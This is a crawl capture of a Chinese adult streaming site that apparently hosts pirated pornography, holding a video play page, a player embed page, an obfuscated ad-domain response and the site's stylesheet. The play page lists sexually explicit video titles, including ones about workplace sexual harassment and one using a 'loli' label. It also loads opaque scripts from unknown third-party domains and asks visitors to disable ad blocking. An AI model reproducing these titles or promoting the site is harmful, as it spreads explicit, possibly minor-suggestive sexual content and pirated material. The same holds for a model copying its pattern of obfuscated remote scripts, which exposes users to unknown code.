

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://milabla.com/vodplay/109709-1-1.html
body_size: 5542
content:
<!DOCTYPE html><html><head><style type="text/css"></style><title>她无法控制自己性爱强烈高潮详情介绍-她无法控制自己性爱强烈高潮在线观看-她无法控制自己性爱强烈高潮迅雷下载 - 米拉播啦</title><meta name="keywords" content="她无法控制自己性爱强烈高潮在线收看,她无法控制自己性爱强烈高潮迅雷下载" /><meta name="description" content="她无法控制自己性爱强烈高潮剧情:她无法控制自己性爱强烈高潮" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/minla/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/minla/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/template/minla/statics/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/template/minla/statics/js/jquery.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/player.js"></script><script type="text/javascript" src="/template/minla/statics/js/stui_default.js"></script><script type="text/javascript" src="/template/minla/statics/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.milabla.com","wapurl":"www.milabla.com","mob_status":"2"};</script><script type="text/javascript" src="/template/minla/statics/js/history.js"></script><script type="text/javascript">var vod_name='她无法控制自己性爱强',vod_url=window.location.href,vod_part='第1集';</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/vodsearch/%E7%BD%91%E7%BA%A2%E7%83%AD%E8%88%9E-------------.html">网红热舞</a></li><li><a href="/vodsearch/%E6%88%91%E5%9C%A8%E8%80%81%E5%85%AC%E9%9D%A2%E5%89%8D%E8%A2%AB%E5%85%AC%E5%8F%B8%E7%9A%84%E4%B8%8A%E5%8F%B8-------------.html">我在老公面前被公司的上司</a></li><li><a href="/vodsearch/ssni-------------.html">ssni</a></li><li><a href="/vodsearch/shkd-------------.html">shkd</a></li><li><a href="/vodsearch/nsps-------------.html">nsps</a></li><li><a href="/vodsearch/91%E5%A4%A7%E7%A5%9E-------------.html">91大神</a></li><li><a href="/vodsearch/%E6%90%9C%E6%9F%A5%E5%AE%98-------------.html">搜查官</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">汉语字幕</a></li><li ><a href="/vodtype/21.html">本土视频</a></li><li ><a href="/vodtype/22.html">薄码精品</a></li><li ><a href="/vodtype/28.html">暴力剧情</a></li><li ><a href="/vodtype/27.html">人妻熟妇</a></li><li ><a href="/vodtype/26.html">制服大秀</a></li><li ><a href="/vodtype/23.html">怀旧电影</a></li><li ><a href="/vodtype/25.html">动漫卡通</a></li><li ><a href="/vodtype/24.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同精品</a></li></ul></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li class="date"></li></ul><div class="stui-header__logo"><a class="logo" href="/"></a></div><ul class="stui-header__menu"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">汉语字幕</a></li><li ><a href="/vodtype/21.html">本土视频</a></li><li ><a href="/vodtype/22.html">薄码精品</a></li><li ><a href="/vodtype/28.html">暴力剧情</a></li><li ><a href="/vodtype/27.html">人妻熟妇</a></li><li ><a href="/vodtype/26.html">制服大秀</a></li><li ><a href="/vodtype/23.html">怀旧电影</a></li><li ><a href="/vodtype/25.html">动漫卡通</a></li><li ><a href="/vodtype/24.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同精品</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="container"><div class="row"><div class="stui-pannel"><div class="stui-pannel__bd"><div class="stui-player clearfix"><div class="stui-player__left"><div class="stui-player__video embed-responsive embed-responsive-16by9 clearfix"><script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/vodplay\/109709-1-1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u5979\u65e0\u6cd5\u63a7\u5236\u81ea\u5df1\u6027\u7231\u5f3a\u70c8\u9ad8\u6f6e","vod_actor":"\u672a\u77e5","vod_director":"","vod_class":"\u8c03\u6559\u4e2d\u6587av"},"url":"https:\/\/videos3.zmwbf.com\/decry\/vd\/20240715\/YmJiZWMxY\/081301\/1280_720\/aac\/libx\/hls\/encrypt\/index.m3u8","url_next":"","from":"ckplayer","server":"","note":"","id":"109709","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260202"></script><script type="text/javascript" src="/static/js/player.js?t=a20260202"></script></div><div class="stui-player__detail"><div class="more"><a href=""><i class="iconfont icon-back"></i>上一集</a><a href="">下一集<i class="iconfont icon-more"></i></a><a class="menu-switch" href="javascript:;"><span>关闭菜单</span><i class="iconfont icon-all"></i></a></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><h1 class="title">她无法控制自己性爱强烈高潮</h1><div class="data">6.0分 / 内详 / 内详 / 调教中文av / 397次播放&nbsp;&nbsp;<a href="javascript:;" class="open-desc">详情</a>-----<a href="https://19cm.men/" target="_blank" class="STYLE1">永久发布地址1</a>-----<a href="https://5hua8.men/" target="_blank" class="STYLE2">永久发布地址2</a></div><div class="data-more" style="display: none;"><p><span>主演：</span><a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;</p><p><span>导演：</span>未知</p><p><span>类型：</span>调教中文av&nbsp;&nbsp;<span>地区：</span>&nbsp;&nbsp;<span>年份：</span>0&nbsp;&nbsp;</p><p>简介：她无法控制自己性爱强烈高潮</p></div></div></div><div class="stui-player__side" style="display: block;"><ul class="tab clearfix"><li class="active"><a href="javascript:;">播放选集</a></li><li><a href="javascript:;">相关推荐</a></li></ul><div class="tab-content" id="play-box"><div class="item active"><div class="head clearfix"><ul class="tab-top play-tab clearfix"><li><a href="javascript:;">ckplayer</a></li></ul><h3>如无法播放或白屏请关闭浏览器广告过滤设置,刷新即可播放,记得收藏本站哦❤！</h3></div><div class="play-content"><div class="play-item cont active"><ul class="stui-play__list clearfix"><li class="active"><a href="/vodplay/109709-1-1.html">点击播放</a></li></ul></div></div></div><div class="item"><ul class="stui-vodlist clearfix"><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141411-1-1.html" title="命运般的重逢 搬到新家后，隔壁邻居竟然是学生时代交往过的班导师 FERA-206" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/790131cb650ef63b7ba4ba049530cf6d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">命运般的重逢 搬到新家后，隔壁邻居竟然是学生时代交往过的班导师 FERA-206</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141410-1-1.html" title="美丽变态零件猥亵部位FETISH解禁特别篇！！！全部都是真正肉棒、ALL认真射精11发。 FNS-135" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/515facfa71e9815fc31bfa698830d778.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">美丽变态零件猥亵部位FETISH解禁特别篇！！！全部都是真正肉棒、ALL认真射精11发。 FNS-135</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141409-1-1.html" title="高黏度白浊口水舔舐蕾丝边 EVIS-603" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/6927e6963739ad5269474951ea085914.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">高黏度白浊口水舔舐蕾丝边 EVIS-603</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141408-1-1.html" title="即使被射到脸上也依然笑容满面侍奉神的平萨罗兔女郎 FNS-129" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/e3841d003bb3a260319c2ce3cce2be79.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">即使被射到脸上也依然笑容满面侍奉神的平萨罗兔女郎 FNS-129</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141407-1-1.html" title="女员工麻衣翼每周五天在加班期间遭受无礼下属的持续胸部骚扰，变得能瞬间达到性高潮并变得敏感。 FNS-134" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/eeafc6815c52d14614e91f136fa686cb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">女员工麻衣翼每周五天在加班期间遭受无礼下属的持续胸部骚扰，变得能瞬间达到性高潮并变得敏感。 FNS-134</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141406-1-1.html" title="蛋蛋都射空了啦… 被性欲狂魔的丧女青梅竹马抢走初夜 被她当成自慰器榨到腿软的死宅屌丝 ~ 由衣阳菜 FNS-106" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/77b253b8031b362e10c12234cb323aae.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">蛋蛋都射空了啦… 被性欲狂魔的丧女青梅竹马抢走初夜 被她当成自慰器榨到腿软的死宅屌丝 ~ 由衣阳菜 FNS-106</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141405-1-1.html" title="鬼屋住户，呻吟声不断…一个自私自利的尼特族，喜欢在垃圾房里自慰－尤达凛 FNS-133" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/e173ec57499eb4232adffa3040bc61ce.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">鬼屋住户，呻吟声不断…一个自私自利的尼特族，喜欢在垃圾房里自慰－尤达凛 FNS-133</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141404-1-1.html" title="高筒靴操铃木真由 FSTU-019" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/9f3d991a56a2735f10e1ea745e9432d5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">高筒靴操铃木真由 FSTU-019</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141403-1-1.html" title="萝莉巨乳不放弃 杏津杏 FWAY-074" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/fd2285cd7260d71f043f482a8e13c680.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">萝莉巨乳不放弃 杏津杏 FWAY-074</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141402-1-1.html" title="紧致的高开衩美腿刺激阴蒂！ 3段令人尖叫的活塞式性爱场景！筿宫瑠衣 FNS-158" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/05c5b5d8efffce39874f75368796c1e6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">紧致的高开衩美腿刺激阴蒂！ 3段令人尖叫的活塞式性爱场景！筿宫瑠衣 FNS-158</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141401-1-1.html" title="大津洋「卯月」 FTBD-076" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/43e26742108fdf6102335e97c0422e0d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">大津洋「卯月」 FTBD-076</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/141400-1-1.html" title="和身体相性太好的打工太太的秘密情事 明明约定「下次是最后一次」但离别的SEX太棒了，停不下来！ FERA-205" data-original="https://milabla.mozipic.loan/upload/vod/20260202-1/71688393651b4685dff8727ec14facb9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">和身体相性太好的打工太太的秘密情事 明明约定「下次是最后一次」但离别的SEX太棒了，停不下来！ FERA-205</span></a></div></li></ul></div></div></div></div></div></div></div></div><div class="play-bg"></div><script type="text/javascript"> var PlayLeft = $(".stui-player__left"); var PlaySide = $(".stui-player__side")var LeftHeight = PlayLeft.outerHeight();var BoxHeight = parseInt(LeftHeight)-51;var Position = $(".stui-play__list li.active").position().top;var PositionBox = parseInt(Position)-100;if(!stui.browser.useragent.mobile){PlaySide.css("height",LeftHeight);$("#play-box").find(".item").css({"height":BoxHeight,"overflow":"auto"}).scrollTop(PositionBox);}</script><style type="text/css">.MacPlayer #playleft,.MacPlayer #playleft .dplayer-video-wrap{ position: inherit !important; overflow: initial !important;}</style><script type="text/javascript">$(".MacPlayer").addClass("embed-responsive").css({"padding-bottom":"56.25%","z-index":"99"});</script><span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="109709" data-sid="1" data-nid="1"></span><span class="mac_hits hide" data-mid="1" data-id="109709" data-type="hits"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center hidden-xs">本站共有视频资源:140458部 今日更新:83部<br>www.milabla.com 版权所有 联系邮箱：<a href="/cdn-cgi/l/email-protection#b4cfd9d5d7d7d9c78ed1d9d5ddd8c9"><span class="__cf_email__" data-cfemail="c2b2abb0adb1b0a7a6f7f3fa82a5afa3abaeeca1adaf">[email&#160;protected]</span></a></p><p class="text-muted text-center visible-xs">Copyright © 2018-2025&nbsp;技术支持:<a href="https://5hua8.men/" target="_blank">五花八门网址发布</a>&nbsp;</p><p class="text-muted text-center visible-xs"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p></div></div></div><div class="hide"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://js.users.51.la/21279369.js"></script><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https'){ bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else{ bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b59b3c6a1c435c93dfe572a0d6c021","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://milabla.com/static/player/dplayer.html
body_size: 746
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b59b3c6a1c435c93dfe572a0d6c021","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0205dc.rmndlvq.com:8007/d/5977?t=0.456199159580317
body_size: 1165
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}n@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@n0}K1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m5^2fqX:m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@0nf(m5^2fqX:m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mosQ}K}mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://milabla.com/template/minla/statics/css/stui_default.css
body_size: 4420
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* all */
body, html{width:100%; height: 100%;}
body{ margin: 0; font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif; font-size:14px; line-height: 140%; color: #757575;}
body:after{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; bottom: 0; right: 0; background-color: #29262d; background: -webkit-linear-gradient(top, #29262d, #000000); background: -o-linear-gradient(top, #29262d, #000000); background: -moz-linear-gradient(top, #29262d, #000000); background: linear-gradient(top, #29262d, #000000);}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* more */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; color: #757575; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none; color: #fdf751;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-red{ color: red;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.pull-right{ float: right !important;}
.hide{ display: none !important; }
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-tag{ position: absolute; top: 0; right: 0; z-index: 99; padding: 2px 8px; font-size: 12px; border-radius: 0 0 0 8px; background-color: #FF9900; color: #FFFFFF;}
.play-bg{ position: fixed; z-index: 0; bottom: 0; left: 0; width: 100%; height: 150px;background:url(../img/play_bg.png) center no-repeat;}
.stui-pannel{ margin-bottom: 20px;}
.stui-foot{ margin-bottom: 20px;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* header */
.stui-header{ margin: 30px 0 20px;}
.stui-header__logo,.stui-header__menu{float:left; margin-left: 10px;}
.stui-header__logo .logo{display:block; width:150px; height:50px; background:url(../img/logo_f.png) no-repeat; background-position:50% 50%;background-size:cover}
.stui-header__menu{ position:relative; margin-top: 15px; margin-left:30px;}
.stui-header__menu li{ float:left; margin-right: 30px}
.stui-header__menu li a{ position: relative; font-size:18px; color: #757575;}
.stui-header__menu li a:hover,.stui-header__menu li.active a{ color: #fdf751;}
.stui-header__menu li.active a:before{ content:" "; position:absolute; left: 30%; bottom: -10px; width: 40%; height: 3px; background-color: #fdf751; border-radius: 2px;}
.stui_header__user{ float: right; margin-top: 15px; margin-right: 10px;}
.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 30px;}
.stui_header__user > li > a{ color: #757575;}
.stui_header__user > li > a:hover{ color: #fdf751;}
.stui_header__user > li > a .iconfont{ font-size: 22px;}
.stui_header__user > li > span{ font-size: 24px; color: #757575;}

/* dropdown */
.dropdown{ display: none; position: absolute; z-index: 999; top: 100%; padding: 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.dropdown:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.dropdown.search { right: -10px;}
.dropdown.search .item{ position:relative; width:200px;}
.dropdown.search .item .form-control{ background-color: #f5f5f5;}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.dropdown.search .item .submit .icon{font-size:14px;color:#999}
.dropdown.search li{ padding: 8px 0; border-top: 1px solid #eee;}
.dropdown.search li:first-child{ border-top: 0;}
.dropdown.search li a{ display: block;}
.dropdown.search li a:hover{ color: #ff6600;}
.dropdown.search li a span{ color: #999;}
.dropdown.type{ right: -10px; width: 240px; padding: 15px 7px 7px 15px;}
